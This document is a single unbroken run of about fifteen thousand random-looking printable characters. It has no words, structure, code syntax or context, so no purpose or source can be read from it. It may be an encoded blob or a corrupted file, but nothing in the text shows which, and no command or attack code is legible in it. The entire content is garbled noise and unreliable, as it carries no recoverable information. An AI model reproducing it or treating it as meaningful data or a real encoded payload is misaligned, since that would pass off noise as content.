_x_C|xXISrk-q_2Q&:X++xXy^rE~Sr+2%ufhF:w)fAVsNfS4uW+x+_]YQ+iiBrWO%^D7X_s9/+Y&idRe6WKOsYk9)VkJDY:_uq2|t^)s|dC)Rz(x0IwAy^ACOI_Fz:T@x^5_NOQ}_;5y{LJNV_4DT:L;+_KR):4:-r9^L+X&uyky5rOSSr]6xr9&YO:(AqS5x+Dr2S}oSqA|nFD_hW_pEusLJ;7RiL91i:2ETrE{0Ok-B_XQx:Xs^x@;9r]^z6@rxBoETff07Q]A_]t(Y{Je%A}OTB4Sou5t44Iui7iu|4IriwiX666xwDDIT46w29pW7J)Wq{IXR{xw4DDqx5TX%n5Wh}DDu%6xWOD(%QqVNx-r|@6:Vp-IK64_zX0L))wqN0Op|WdC6}q_i+L2yXJittz_BRz:1^dziq-_FSw5tUKL4~5_:S15yVzLoC^_pYIxYwKqoT0)To|x~LDx)s]fFrTXE_theOw|_NB|qC|S&L9tu4DJ_od5Qy)FF0pFF+t5@B5w67IxNq16((I26_IUNEAUzdVRFEq7^%w7~p:x2:TxtXBF%X5W5YI&sEpX/^}wI~yWh}rr99Du7_1RD|{uIOyWqQrrw4/ErYy9rY9Cyp{EyS{Wr4xEy^Bty^e5rCx{xEfyy^ieyp^Oph{/tK)et/_I9;xi1pu_xi;Jii(tt%Jnz^:o4]RFL9)]5S:J|FDr2V&z0]kd:|kzJs-idi}xLeuYLT-oLt+Xy4]eyy}V15W&yewTp59K2&0iw-N^I^dV1iB{rVh^z}z%@%1L]|60T:{}BU5RWO~^dK&(r&%@wAypzoTEzu}Wr||iDUUsr}UXyASzD1&zDKzYI&dYDT/r6}59k~+hC%^ztw(uT4hI2%]Ox(qD1YAA{(T0pBEyrIYpFEd&iW{(yJ/syr-sI9@iDw_Oy(7{p&)Wy^~wypSrpQfENy-1(p-/K0WyB0rCRD9erxB9Rs|6Srr7YDh6FwWC(DwpE4BCWT/9:t|/Qw~/%wiy(fnEWR4EqTownNRJ2fKUteAXi^Cr@-1dXtuYCCxnI+n^V_LRC5yKSzLF%:5yN_fU)7y4w4wfrsND;5yNRXwDWO9:(rzB&;DT}r9nJWkthykui^zqCdI_:_Y(LSLik6^S~rkBorEd%rw+9rxd~rk{V;DC%x_oSx2VO4eUzr;OOse0E_2sCruQ_ONYSxp-|D]}s&kEww)E+xIpsJR(_2IpkuYfDW2K^X~tLtBI5s|:k;/iX0e16ryhFD]T70e(iry+:0Wze0h&iryJ/Dh9@06~9sB(BrrT7/rTrirTew5wCYFTx}fT|4IDe4t0Jdys_DfWX@)0CCFD+R|yzJ(_xQB;FW^yAA6+)zyY6S]LSAJ:6wyVB^pOd1::Fh+:4XtoNyJ2VXf4xD(}4B)Ds~QodI1_LX(Ny]d4AK9|AOwNC+prOTBuLi4r^eIpT1^_%;C5&UJNBsAzLx)uAyD@VLpr46IJ/onuUXFJSUDu-0Dw:rF@_Dp@_:I4/TL@2-Kr-0pwp|z^E-pu@XAwuWIUkh(@40oOIy17hXrq}eB@onzt{wQW_nDs(6QTEUF}E1Q0D~rr;pN};1rr0nQsw/fXCzfsw-f009Qw}{pwWD{T&/_no0{X@s_nSdFxu5/tI4:5Ypp0pA70ySN)Ns/0rB4~t{hD_pt|rw9|VDe9tE%BFBo}T|A^]/n+ULU^TB4NC_i^D|fu5+h5(_11x7E6UB^4;u9^LWLT%EX1N)z5;9if]Id1:_}V^%UIrATpWLC5L}]zDfX}oysY+17Xz0_n6srkDqs{rhW-N^z%(&%zIq)VoB/Cpqw)_|:DrKS|f5K9tUS;D9&:QJ;9Fu5ErUB;]@0&YAYI;A2n&74U9uCSw]@WpO~7|W(YpkAN;-FLLC/OrC+)f}w%fDp0p]19p7DEN{YSF1{V%p-2/E59izy&e9&tfDCyp|4/f|K@Qs7sf@9/NN%CCOE0ywfC7r6SXET/Q/^RUULpsX7+7~x9&Az{CFwJo(@:Qi)]UpE&T0TWtRt_RIOxOKAd{sp;J_TLV:5XC1}zI6+Uxf)Dr1L^t+O5]uXOpr@)kSx^IuB^|xiu6}f@)5-54W+rI_zs^z^(2r9S%0w;9wU|V1sy6wqRpWr&Y_{VJ4e~QoN1+weVwDus&wdQd5dr0:pAQxeUFQCFksqJ^-shO~fsXW]^dx]u)rWX@sDzUtW0z@/Wo/(UOoKixsR|0s|&7w|%zX|;Ks~W5%/Lr/A9Dtfyn/ROw4Jkds1eOs|:R/YWet(SL1KxI/fKFsOX6/|T6/||-}q27KyEITND;rSLy27L12A:TI1oip2iXQDyCEd}^EfC2Nirexoq-C|oNB{5NiU}QuyQUT6Q7x/QUro/}27-7&VQ~orNVDUu:WrEkS{pw:@-LDVhutkt]DoDxk|rU;@iNpTR_kr]~pnr+w4dI:iN|6W2xrhCSiCS4oIrA6~E(xBN+CE|UhrhSDsf|^1LUXk):YK)F@Exx]w0%pE)%zBN6+n~(-C;~D@iWuIFiJAxA^}NF_DrYkk]iD+0~xAhE-uFu(_n]XD4%})_99q4:A)}%nfX92}1_&1RU0DrpiKfeCshIx{FDIBDABSCyfC9O7/_IF(;I1(U;1Yf69Dni0{R&thR~E{nN{I--JyfQC^%V}CFoOWRWqw^7)/&1C_Yyw1D^NTn4p{X2|hIU6RLt6^si52@Q4n(15%/S^21:/7fY4ULKLuU:)wh2%E;{r)XDtY%iQ7rt|o0LWQ]iO]p6i+20|+/ItD{Keq2o~ISptyy^9rISTO-BrwdDwquA-VUer]u@_Oo-B+&1xI]I{T}9uwwI/-{WByeY4IpDy{t+9EE0FB(BBBeVr]C}~OBzz]UY~WrnIKI+]CrWIi(L66rInd:y(F9kJJuiUdo6pySW1rp-I|Oh|2uw}W{Ek;tooEWWD5kJqJr:zxxOO222-iSDDhhz5pzz;VIOSEk-o+WRWY5)WzzK@O@:W55oRBO6Dd4x:rEtBVTr(K~uNA/s~~~X/JDh}];N_ypt(yI%TFo+i|QWXt|ke_t~oV(D_si)Xo|uEYh992B5YE^oT9T%xzD1E_o;26AqRXf(@FiQ0R]|u|E7Ntt2(0_K_7~JNNAt5JJXe2VY_0KT(w1dp]u5Ts;hCXe9hVB;Q)QQR|r:0px:xux5ekJVt(/7:|t{wndwxhDre5|fwxxR%0BEWz{VB]~row+2]pE0NE0BiEA}~-RIoUtJkiy;~-uJrK(:|EWxWJzX+9hr)pOzztt^OJSS6^YxISz]y%I~T^UrhCX-RVSE;k~_:pTdd)@]k9+sV^K(qyy-Ap(0@SRNkCS|Yf;Sd;])dDEDz:^J]rK^d@{e/x6K%zQu-IBIWNNz0t]^htV)ttNh_KoE11+@@sU2stF]Ih(@RFssCf}dsz{Fd)0L%zsAXX_]rqW]|i/p1y}]]n0;07@~|5IF&Iopty{]CeFCDXKJJQAq5;L7;2r4e(EOQ)s2h551}DVoheX5eyRB{//^W9yr2dx4IDD~OzSUw77R/LXf{zt7Iror}]NNnpEAF0k;kwB}TY-A-;DW;kyrwuEhI&rY]R64oipq5C67-y(OrN~ydWOT^;SY]+zz;Bnp~XiwW6S6{odzS]W@:_x(@)p;:U|+/n~ER6^Srs6N-^q50+us9K~EdO(:YJUdBU&JCp25nieprrD^_0T0%hw2&/;~xk09t_:uD+;BBdB)}]k99r]dD^(R2uJfrF_7Otx2e}z)5q6OU}YDL+u~yYV%2DAJ{xCV~BJd:}w(oF2:6BosIOk{i+BW5N0hT0Nq(F1BCp;F(i2)doUU1xrru}:AFf_(J];/6Dds&SxqxrU2Y1YS2OfXCT9~sFiyYrJIhnuEXYDqCS~oBfCEIX;ErydExWirr6Ep++r{dWAziw(krUS~6wIqUIXO0Uz~+TxWeK2SiiQK@y+wnI6~6A]W-0KWEO-75+|21^S4W+BxC-Krd)6:-BE_|iz&]6^F;L(5BQ((B5k%xzu(X25i~0tI2qzprw}Cz@zBU|^L}+wdC60uF-/Rq9f+}~oV+iN|h]LW:z)C]yJtpn]QyBd42:NE}Fn]zz9K1NyUu+]&+YL0t]_Vy)/0CkE~Q&_))U(4q_{BB{JD2x4]k2(DXFRTJxW|Opf:F0KV]eKq|92/^px0wnV~0h@Fhkry02^&WSzY1_:xQ{uIQ7WTJYiDX^XErx{O/NyREY~]EQ;)IpEsVpRe)x+1oR7xW)]5rrNhnRSr}p5B{FSfpRt2k]&WJTiqy6rIK^rrxV-k~^N:L+;Q6~xqpxuUUrkKrudoSNWVxC|~NDB}VfWOSk%q+e4Vrk%YJdA41qfIVryE_pNqOOdunBLW;]TD/hfC76|EJXJJ:N;;7ThV}OhX{04w2eVnCOISYf{R%-h-_SVpAI_Js^]Ond|xSOEK4UEk-o(;qrNYBTV(zdCA2Ap~)2:xVFwEprk]s(}2^{+(-R_p(I::NxEyJ}]5;Ldo@TpR7Fdr79s(V~fsAEK~0NNCwLxC+h@nAJf@(:eAEE-~qzSryqypkrWV}hEh~UTr5;Dr(]~Wyd}Wh]A5RIeOTL-+NhSWIy@:(B(iIqi6~-rQ;T]+-De]A/Np95W)R:+p9z(OuJ5iV)reT^Nypp|S-rR]i6~ST9}eB6DFI5WyR}]^d:hi@RU7]uwVy&f()kNK-R|rf:wufh;t-RRqO(J26WN}eQBR9&/Wfu7UT-XoE@e+|/iiEzn0W:_ywFRT}_AEz2D}wLs]dtkAp]~y_w9FNAN9AzzxNWU-IVz2CB&)N4)hWihtX(1Bnofh4Y{e:]R40YCo/(QiNN]%)2ESBewT-puxAO+W(fQ-p61usry7pIwVsD-I|VpyWkWzr}+IE6wEdIpI%p}rhXNWzFB|:uA)k:J|uL@p6&TEIdkL9p2I]q|kBNxO&|^:-wWpAJ_L|u]i1R6kByIkJ1KSJfo)EuU:Dr5%Iw|/qdLyE@YJwz0R-hU%1kkWek^99Wp(@SFN^-]d:IhK@A-V4%OOhizWWTzs|LUWD]kL~oKh%_nfVLh9kswS~^Af6;O_iy~Y}qBUk@0(+6/s-S(NLyYxE{&_iVkN}IkWX;iw{(erLNV57(f1kn4&x;)2|RxxzI2R~pY_oCDIwF&UI44DNorEB^:5(Y2ode0~)IhC-LErDyA;r~|twWSV~V&XA]fVAW6UQi}FrxqOIqEO~Wfd:w-r~;&{]^:)x+|@nxdDz:AIp9QrU)Vd)t&(zA7]FOuS)::_Dufy__nYe|xqOpxC(iOq4;]uXr1BK@0)U@kod)CfO@Yn2pW]E@Q;R1EL;N-10AJ@@KWIx1Vf_-D~S9Ad1qww07E{Q{NRK0T6^(;{~|%t^r/_1e^ds^L9Tf@Kz%OYtnRRfN]QDU:YK6{qq^rIOuWWTC~Y;0xR|9;/%_BC5)VYI]T/NtBs1{e@(O]IYppiiV0UzwEES6&5^wu~|Dr|:Iop~E{yE2^yri%%@&0}]Axq_1eOEzS;r|SVr+~oTDIES-WI4t(9OI+9k+NN|u+^^T6Au:sI}dDCV0V:_qowBN(1ntr5]SdDqoVEu^%WouVt-u%rzt^R@DyU|~inIh(DF^_|LhDJAi(WX~VhXEKWWoE+B;kwtd;y9e_t)NT+Vuk5+]Ex7J-Wo_Vr4|yyEOBC(hr6pVDpLV0JiKkW}@T0wyoBu2:is(T5zw_ooFKoeYS:C0Eze}Lxp:^w@4Oth46U@y(Ky@xn|7K1p1LTK~WRo%yC2FICo}tu]xDpe/yCruWKrxrWpn6BxWp}pw)-prxLr]Vk69E46]~Rrrrrp/6YSS:]OU)46/LTzuyErKJdyE9ux9;^xUznxEA]Lk~tr/A6;u;hrdOAE5FzWqLRWdQxerOQEqw-_|yECrxWI9L1_WUx;7]76;5hprX:WEsI;)]|_)]YR]&}4u&A9u&/R]_nxN7K;tw_r1r^pNTR2un;rt9yWtUoRkn%hrEVIB|@x6F1p]dqD6WDTozCOQ}f;6dAkw0kEoY9xwt%rNyI_&z1Rxy}O^rtkof^k_NLFxNDFwCTFwo)y_q2:JeAFw](kw1LOII7yrEnrEJO^%6Ir7hyruxox]|Or])9pk;4px/TqohEC-6u)O6]&wpU&nEq::xV^-rCSoN-nrrhzDLEU-roALrBIWpKYC^dNI:KurzDx{NIL5Dw|OFI@1^t+56IA0RI&LprfLxV))px%puNJh+SW+^{ui]26DeyhOeyX)]f@oeyL|h2^dyqShrxd4x{1oDE(hpkny]_qD~56DR57OItVE61YBx@_yi1np]SQpi14-t)4OIt4{~_hW:Wk45-&z5&1-pxC0]XAORRdI;;z6ed{nyi1SW9q0t:%~]ssSq4Wy_UVdL%F62Jpii+~w9CRpuUn:piu~NxkJ6x0orpLWrI:Wpk1oh}W1r6hpeDxWhkV-pC&DNEILWw9uhpW1N7{;TWWJ{WkhOoqRrwx2VWd;wWyJxrWUir;dW+:F^TA(@4:CiWOEISBU_r~+^W+t6Lx-d|X4Wu%y%r+^^0rqO+}]%zF2^:+{{{J/0y-CzKR%EosWyu&UBtt&ox9^kWWY{0Lu9frVz405W5C;@|W2Rr1Xdws4Vy70xxns7y7/Tyz4zW|V6(4^OS4d%|0zo~7pT{4p%0fr;42IhzSwVwo&xI;9YzIR{W:;p--WWWBezrf::ruXotnekE|0k)/Y1WUJE+y|Trz^B)O1@E0O6U{OiBiCLUtndBoCIWW5zt{wxLB0OISh;w{rTKA(0CrSyrzpfrh&~w)4At)Xit-X-tL+RE&/&EitJ{|rL/kEWUw|AJEyXkr2+Ozs0@r6U%TrVf^N}R6(W:Iy:2Dy+x+I~EsBz|tI+tT61EpQ+LI;tfOr0S]yy~O4y2F9%+r1xoAy@fSQx%}IEN0&;~N~;JL4prISE4}~oskYAzpu;ipiW2q~;QDx+L6kEU69E7xwdKprdirx+xrU/A:kS49;E0rzyIqid+6xik6uLrxrVExxW/ruW6pxW6rxzBxxWXpSS6xui0xE~e:EWrpKJzx+V:Orr@W|+C0dqt6xu):E-ox5{uiRU(LWhKuB)02e]7rOUh:Bx@xr_hyhIFB^_%xL4+:tBJpAL;RuDNpsRhCk])Re~U}-6SBB/1}LiTi0W2k(]S^q]CAozxqB~o:TIFV~po^5DErJhEtI0eSIzIKq]RrAI4tS~DLnp+]|9qdA9qA}kw~{^z)R:~fN4i0Dp2;oh^LOh}oqrh^op40p^~nfpntO;6rN0^^Dhp+Ce/@zuxhOpxeOV6qOrx6orTY-r6hDuitpBhQ-rTN-x|^-pXEty9y]E1|zNden;q|0|6NoXqOy|Ru|F^Nt;@QUFp1oCQ6hr^SwO(T)C((OIX_B]d%E5uB:2t0Uw)xLVyzdqpTr}xsKuQ|t&k~R6o_}&tRIrQ+Aps{D&ftt@rN]BysNsx-S491IOqwp]p6ABwWCtXCIC{O{xReW0eqDW/{Xsxu~Q)hi4(R%]to~y|oB&f&CdR9qk~o{TWi^6|Ktp]9A9Wy}6WU0kr]:{WUn(WB1W+SLW+qeYrISyEnR:ruLLrd7^IU:kNz|wWLQ6rBO%NOJ-]O2%WfW%r(rYrBrYr~&Dr]eiQ_{1BhEyWW}_Wt4:ox0L6&F~r^BTtro6){kzJ{;o+k@yRWTe~+^%ot/K]7w7(/t%I+d(~Rh-Edoxz+)(d+)0I}(IID^kOTsB~L66pXzBEduEF}S_I1;/AToTrofq:tI~(W:(qi;Fi}por1_^u-+@u-D;J}D6|0nTN|(NUf;1U5-;dN1|Wt)Oo9)p1yeuUKeK{7NuuC6i~C^4A2/n7BIErE]IthY{:9Y9FSr)wp9d/xwxLuVzkCd{y0xo2DE9oCENU2dd7xwxU6xtkp/rypx%OVxt;rrNnCw5Fp|w^CdeBxx{/Vuz}pw+e6EFCspiTxu{sNp50;dNok|i}w)X;&)-dJ]-%_z)S9z5q6uy}W4+IxLT49kw5r@F%uzkU+(UITy(2y;Vx9tR42k~E9fW]n^dFet@AJfW{oTD6|9d-1fwzwB}RXUzt1fSq@&YtkosLFINh;Jw7+6tXdQy+nUypdn;Cy%nSsCqEyY^T0~kh61K^&W6Fpr6nx9(h6ud)pu@STre(6x|16wzih7+rw+55ykdXrUe/xkNBhSq_6W/}houBh^r2tT62/oxOQ+n]porhSrd~qrp:d)iAx4J&+f6^n}}De{|_shEoK_~-Tp}eRzThVDD9knU~E_k%zW9Nzr6{pOFsUTusS)rLN65BWFANxzJTkpwY-IeVd;dLXFhoX}hQ0x4kCVsE7]w^xo57kr0EF}w@@@zNB+r2wk0rW-EW4de)/6X&;VLDO+B(sS|w_5y1L@;Y7RyshV}|e(Su)OSfeLEdkNh9WOu4%Du6t-o06or%+EpC_op/;N~kCOuX-FUkTIrVUq6Bhrh]CO1ws-rnhyN7R6hC|fEK4Kh0Yohk2}pUE@pSYput(AndeO_:n|xC0opA@1r:YouxiDReQWiyuVuO{F{NXTSdCDnrOF+C;fhq;T6IR&i~TSFqy(ST9W0:-h@zs~VE9zWz]71t7:A:]/yDR|O({I@FpyqudJ)OK]ppFp{kE;1+DYXpo}ItC&}it1CFs-/V5pxh7BpYt]fW{JN^FDw_Y^/yWzRNwdDAwfkfBI5VF@wCSN;V;{7Jo0uxix&yyIE-&Fii{h0VYXkrNzK;(~DW-C^W+-{;N9;W+9Ve94+I+X:rws)A{o6IVLIJ{J^rt;N2]ETr|F%I(XYEuoL+OFoWuW@ryJVWN;-@};7pIE2FtL5k@Cd-iCVVSqC1QkCwS%%IYy_NY-d-^_0e+(~WXqCLJk%BE(%17/}&wuR6w-)OLT_xwh7@Nu_WDNpIzNR-hhWsy;7w6VC~&9zYJ44:E@Q]oB{K-t-tw:%+dVQLd;%Yn(dL1(w;C:p1yRsph5/O16tnh66YL5w;@QsSBIutE&uUEIB]rIx]92ww9woq^~x17DpiD~exuWVUYYVzQ}Vof}VLQ}&W%J]O6%1f]2{72Dt|6kd;wYf9uLe/oWSywSSwpudtrkQX&2Enxu%AEK~kuT+27)tnBE;q^uUqxwis;@t)hN{}}FBFzDJoJd^Frw{oFTS^h&|)KEioxKuOOnVXVxEtFpUOCq{eixDf@O%}C_wDOh:+Kt}_:B%:ItTwJk02rN|{6rhe{t/@@x5Bi+i0x/Y;RO]WD9QE|UYW/26o_e6/U%60y/feiV)/qk;Wew)/_;Qr(fd495)QDFt6%@_x{kfUTXq}WXQAE9uIfUE])O2AI7Y:zsK}7&VA^sfdA7%qh&-%}zr_5qEA5qkr4kDsypriWorh:ehi^-}6NOSSC0uO)^spOWKBI;x0Io&}fDuB4%BhQrr:)UssQ-DuVph9Q-pAhDp6-h+)oeUx%hxiC&rn)u1d~UOw&D4OC~(6/Ikz%p6r-BBT;RA/u-r&)+C/FIy|+e]^(B116-5fAoww(s@tpoU5qW]-zNw(ihwt/D](-UUS&RYNhs)1TW/fC&xQ://-R/xQRX)//JOk5Jze2;V7~TJ+UJ46}WCs|{ALftwinDEVL:JOWu50r|EWAnr7Bwi-;;@/^Y/RYpwsJQD~w6EUnAU/AU)s542/B}XeuV/4;)U-Bs1J6w6;;RxR+Qwpy]0W-|(rB7oWw6uWp5e2D(V&eERDqX]dRNO@UNRJBJSIrr6w|]uoS|+W:oI:tJo:AWz0dKVIEXSDqz7IwLSitCoEr(;Ep006e;@oi)o^O@;F94RuBiAK1W_x|+Tz(Vr1UL{(t02nf/V}ULpw7pKOrXzDULde5qinWx-JBO_&uhD-+/dFYT)YX@tfR/6pCr%D(ytCDYuNozB/i@IRDxe;tE((Ywh4rx6Fs/X70iUR_etR@K_xyptE1(4991(Y1L%|eO0z+97sUt%C~:FdhtF}sF%C&L0su]r%_2Q:K/@Jn5/%L9|r}2oe0SUe6(p)pEnesp57Cdo2StIy%)N/{x/)^i+wIz0|uuO1_+{;]5Cx(e:pdO{%q7pkt/opB5%;QUY-wez2nQw/J7K;/XoIrYrrUopWrEwSppppS6%+%xxpUooWE9/;Yuzx_yDf~iio@RD-B&)29A+D5oI-Ie]CB600r%5]]E~hAponr}+RrSu0Brh;kw92JBBWEsk{2ppTLIh|9ieDrrSp-5Oh~nuRWD%-rwEiY(WWn;oF6Sh0{%S)xqIw+oY-S~B{6R/nB&TV@RpAJ2D5euiyDyDNRV9|C}uixt6EB]V~(DSEQd^X2nU@xU4(Awu@{~0EAC6pq4^w_Ezf+]]o9AJU-616|^w:+FRUk-&s%:J-UJJkB^@:6RL7)VdJK:U6JO^{]Vz:_CQFUU)1:JRJFXF9-^rV7]QiN(e{(A~QRRF7E:p~F7V~(ffyFY]n0itiCR9)&(^ixzY;ku-SWdN&C15&5O_~Y777iUTRQQ9:|5&o+o~NppXrSTzxku%792sDX^7YXuFCV{WWJiV}4WW-Uy7&C^Bpu-Iy0+i9uDrCIE]-]wE|nEz(nx}}CC4~]&Wr9rxpuSo-OY6iT0CCBA2kw9Ik9zWe/^x^k-^{-YrERRT~E9|i4q|fKWSn;Ae@0nN]]79hVkikNWB;dkBi9y+q-wCy|A06_0WNU-UU@ACKJf_KAWJs]hQL{I/5r]4QhX|-J&@e%p1f(I)(ANddUY/set::9U5d:J25dKQ}:L@XU2d2K/FC(DkII;CNqnKQJUuh^OBA4SRr}s&twW+fo(ryo:IBBt4qSs;2||)^(xfoAo+Rd}Oqr5s57SCd(YYT)B0z@sn%A5_1{}oe(Y7eVqKT/DQ%K&1sXEX@u1W(}4]nU-fSJ7peitEE+Wrf(9L-hi]@5-}Irf(5Au%ryr{zW05RRREDooS@6R;NxoYr0~teLIxDw/~rt/uIS2|1e;xN)uOo}pnu+|SyIqUWxSN]Ruw5]ohuIkL5;E|xr2;f]w|1pS]uQo:-;&;W-SRziB7T|290Lho~d-L-W;);B:B@NkB1Up9i&(zBQ2K~ep/Ois995xBnK-@}:r%+-YN6K9:e:)U6z2RxB_S&xJy6WBU%Vd5O}^)o&4B%|pDhXk{BdzL%+A)o6q~]o+T}7EyU-d%pren4Dtf9zprh4CxE7L7((1s_q;WBI9xwJ+uRu%5uNUqrrWIiKxtWLOUxre:(h]z^k~h@DSQiWUiBY;U~]BVk|05;fW|AnXSJ@{96p+L-DRtVBwuuy-hCpBFI]DDr7FIEWS)prNrStJ/0S+(U9zyEzECoBLx}(D@|iTSI0/U;yerq|U]-5py~SpDIhkxyyBOuxttkC6ECnpBUIio5y+%EDe~;NpBURJurIYDnqhrrI9NJr(x7TCz@dKxJXWnKdJYdkYYK~x}J|rpz}]0-7QFNLFf5pV|R|R2nQTs]%6ONx]y5Iw2k]tuRp:0ih0Du%w-o_OOyCETE}BOpQFCV4B-Od;yC~-p7NyVT+zBOA%}9k2r:q^Eq(5F_h^;+4h]V6EU)qh-Yn-e_s(fItn;|Sipp:pwrWhK_6f+zp_x&KSER/n%yYJ/qkOC||SA~QUiEB@B:_)&;IqX{J+~}1eYFSCR]Ctd5}I&^{UiX/~Be6KWCKJ5f+k~yCx9i5Iw6zIDk+QeBE1XxE/)}T|WR|hpE&0EWhpxq;-R5ikEtThu4X{zEB(^BWVQhrt2e2rwqtir0o:;rEyd^IO&0+xk]ztxEiEDUquVr-ru_r]xx|9qk:~Iw;O0LzKCWI:yA|x]/uUpExdhB{keinTS%_:6ozBwBuot2iCToU/UtEs4O0_fF2r&WD6E~C&RVn0OKxVteUwJ~;Apu)rx}0FBeYWY5FA]Ni1&_J_qW2VqYQ4@dLo1:t0NX9]tow2Ko&0uCCrBdh(L--wwkr0n}SFrN}In0p]J]zoCFs~|p@(;qVJBFVe&UC:WpxnAB;;@z_yuzX/WO_:T~VCQUzEBr+dBsRW1zEA5fi)yiCF]E:sC^~poCL|%ApUnwk-|Do7zDWdNWz~E{pELwTxuLFW(WIL/xNSL7uuW:4hh@{0AJC|LE)z~qFdp5C6xEhrDhiIyE9Io:I)]dIiB]~06|y/ISRT6EIt;h(+;-RTui~yCh7(iBzJT&yr+_RFA14Ih0w^(nQOBiKSW@sIq5d^N1-rLx}d(@2{@^z/%D0A5dC1&7Sxrk%79XAKpB]pQVJurh)f1S21:n5/T57A]X&|J^XFdX:xQzWUO9Vuf7@eAIf)XIxDdB%eWD]2iI_;wndCBByUhr+Lu4T2OoEpKfi]]2~u@R0Ynxu9/0R6LUz1skkA{-4~9Yyd(R+1@dNYVVF{ei5Ef6^O++{EAE2&WE_NWJ]o~~]_(O+LVSRzsCCuwd1Jp0YOhiAW0Wy}}69yd]w(T/{|I6wE5;i%-pICNXEkTx(pukDWo(})-_-CBq12yNDUU]XJ1IC&TBoiI_ANBWXdi;5JqkC~y+rFzxo;+is0O|F~y1Uuf&)fp2|J::dQ~@Rt5_B5&6AiN%55QI(_{zL]iOyd}XorrWxs|F/KL^&JK/B}}Bs4QV+5s~/OU)XBC}VLneiCw{_z}2;p|IAE]uVJhzxD9)Lw2S+0IUrfQXdsuU2A5&z}sWKe{it&2Yn]tkeT@|y5_QYz-/QnrDzYrqeq0{dD]&@9Cre%~ONxAx-qV1UCQI;uDCQy)4y1tk|60|C9;~OtIwwX6+Lnr_}2(AtTxA~prF0o7^~qFr-SerWzBWC^]wutOQk)S6X/Ok0+})S0B}W]z}UuQr-xwfTYSDBIUqSr}o6_/XVC:__wy/F4yQ0V%reu]:u:%2p}Is{p~Ek^oTB@fy^xt(pxptEukQ6xr~nprCt&f2EkLW]&:K]f@:0]/BApoWR&77&wr{+f7XEzr9WpErxr~i99seAuBy&~LR^ABAE-hAE)Y969K^u)%&0-hTAYo-^)on&)Ci2i+u@i+K0-6KA)nLq)_0SYu@4WC@9WxSD]ACw/W~;EwypDD~5LTyERk-LS^~&Kru~Eph_-2hNOpSWDqCs-I%o+0D6yIyiu^~uBDuOi2@hNpwVDp4A0DRJ@DRR@p4(0ppQ(IXefr~|(rirxo67WDU}FR~Ur~&+rD+/f}X-Uk5%UE+T(i)oADuf{|6uQD7S]97FFoXJqrrh%WF_}u&2FsokFRV%yr6pxk]RB]4uL-9i+sA:-}0~U9&)+DS:+A}_0-65^}su{WrfkrISkORqpRsArkQ%FOe){&)d-IxUSIhJSDOFQk]A+oRfWW}BhE_NQ}-sFowU;w}2nW;~+2Ch:0_&Ukt_fooDupOA0h(]pxu;I|/ffR~NxoIODpfWr/Dux}uW+~y21]yECUEkNUrEB0uorx~e_oAoR/BErOIT-J-DIIN-(R_E0|Wy(Iq-s|yeR2-ry}NSBRrWp|LEfUW]W~OW|7EWL0W6h+iWEqWSENEVUFuy{(-&B9+JA}uy{oyS&wufU/uD/(d+exF}]1dWW(;uIrqhQ](7%_BE&/-y5eqf~7:t|5(VXdI]AdpE:oJ(WAkBY/ye%pVzDy]]|Lq0E%6zreYA4rYeqirrD+r(D)EwJK+0z%h@]/A0I:ro4wpAYyJrSW+BpVYy0AqVf6+h-1Vw}Ek-sQ:wSJABIr_EITqpCBIEKT~B:Fi|n{u_~F~r9(yrzdx-|wEr7iErS)e{ExAry6hDEECCu~t4x9F4uEYCWxeRuNJ|h;7TuIXoerw]S~WtU~Enwwy|r~y-hI@wSu+rr^L&x+@IVTupdE4ru-L&xNzkSuErr)UkIB14Sh{pS^Cr9^ORY^d4r(]B6V&D]0e0SYi)&fh&-Bz-2Ezp2Yz^2YKn2LEspL]4&YR-qtOnB9hup7|Oq7;K2VB)&~XVkz%K2fE2r/Xq2p9sq7_267OnxAV:ux;T2]hD9heU274oOzh-qY0UuV_:Bu+pps:Ap9u&AsnAOE+ROE+4;+IR]k:~uW}Ru64UxWKiuw]rxW&p-C6UY_r@^w@oinwsYne^O+C&iCTKi6+V7W)-CB/w/^04z-1Q}ULh(R~hrDu6LI-OI~WJrrAKQp_2]rhWIIUUNr@0KACk+dIuQ@U(}+E;Lp{I}]SA%@|:DDn7JpID-IiDpI^Df-6tV0ofEpSh;sRUEn4O]@FzDSnF(~dE-^F|oACsq+9u~O5|Dnz;A+K&^SEw}uqX0Uo~_zOzKUo~ddzfTz:Y_+D-:EV(o]ot@9}NxAKYx::_zz:qkU&9IV:_:JsUQqo)TUKXx+K%zIk%Ss&/AJRL(uD^qAs@@@5xQd:_FBs4FJ}WkO}JzpuqW~oI~A~uy^e-BDWqiVshSDO:K:uKodEsS6kI}rp2Bd]{%A)f}VoY~V]7qO]CQKtLT0_+F/RVorfWpzAnVS-AWONWV7kUt5JtBf;UAd;-ry;fV1rtoWyk|AyRuiWkV1SEVYxEBWEIprNr76k^UU6T)5py}y;IKOk2WNq-y%y]ELS;(|:IISEx-UEES)W]0oF)i/yy&u]5LAI|Wux5@4~D1n~L{SB%A_Art++O&rEWuBr]oA6W^&OuRAd5|rSntzBnKn_:5A^@FV^6X{^fBBFYJW6C/@BV4V:s-E_hIz^pVyYCA]6B)k;hK|^s)C_s)X:(Oy:65|q@Ri_Cf__:EupLD_rku9JC^WW(EhrtY~-LRU__0OY6+Up_yJSkoT:pY6+4XXih~n;h|1U9q|J&hnYX^K6X2%X%~XJU7KuJY6WA-Kk)C+60wnsErB}4WOtdID9+WxREUuRuL%~REI|i+]NTuE4hu]6Iri4x+9&hwRz0w)Nz^^E1SI_O^IKRJTw+VN_4^{s1UuEiE~+wIuCiwzUqirAIW|+OYuDRrf;nLAEI]|zoI0]5]O6-dy]DAe;TSYe)S0{oX]7qd50KF@sK:/2J:s;UX/X)XYpUO){66k0RBzxh;@;oXrxLDro;:7zo:/4tDJpWukKpu:q:F/{-Fr+(:~T0DEeRrr5+uh_UX:@Brhe5XzWiDeX~XYpzCh0U5u%IfFuAAQ5|p6i)uwde;&)5O]VuI|A~IU;VWB]DxF6&Y_y95+h9/U5Dz-)^hW456kxrrI;X:)E_@0;hhR(u(R&Vx4uhOJ_p}TUSn2066Jp/LIi|EIpifIrA(trrq5RL9EWTSWUT_p{qdsy2_nL)DOU6OE4Dd@6zrI6-LrnJ{6u_Wt@sFtxz:~dk~|}0-^J%fi|}U-6ATV/R;KS/KrTU2L6UXy6(&A9qTsdh;Lz6;y6^&L6215KQV]0dJJA0L^]@DL_+O-N_Yy6@7L_W0Ef5VL:s@rK5:{62st0h]r7KkL:Ki{Oi%siC4:qexK:YK(;r^~DfrVr:iK]]J:%W_526Ddx;rrS%r}JFnEDf+I_EupCBiSOSqyiUN|47:kwX9^%dfO4L|O|Ci/npO7-9iik+0YLk65FzknNXu9zR^L_1uCpErWy9_/_oY+W